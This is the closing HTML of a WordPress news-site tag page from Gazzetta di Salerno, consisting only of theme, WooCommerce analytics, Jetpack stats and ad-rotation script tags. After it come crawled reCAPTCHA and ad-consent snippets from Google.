<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"pattano\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;pattano&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WMgxLEfAFuKj3zMKWBHtAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012106823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXJ5AL4f-d2UK6E35LnGepVmjna6yWbVDII3AKWm5TRziEKb3xmwB3pBqhN_AEH5EY1U8WVFqsAsV7pL6HEL9cVJxQgSXnHbRiU-ofaMJUgRIJUNCbnN5S40nUR3DLO8nD4e9A1OGYknISDyJrfikNgXrsFuodUNbJgpvm8t8KjrAPRvpFLoYifQGhD/_/yieldads./delivery/vbafr.php/ads/mpu2?_adv/300./ads/ads_
body_size: -1293
content:
window['5de71ca2-be36-4ea3-8bbe-2d8fef6967fa'] = true;